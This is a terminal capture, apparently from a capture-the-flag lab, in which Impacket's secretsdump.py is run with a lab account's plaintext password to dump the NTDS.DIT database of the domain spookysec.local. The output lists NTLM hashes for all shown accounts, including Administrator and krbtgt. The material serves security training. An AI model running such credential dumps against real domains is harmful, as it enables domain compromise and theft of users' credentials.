 root@ip-10-10-219-172:~/box/impacket/examples# secretsdump.py -just-dc backup:backup2517860@10.10.148.44
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::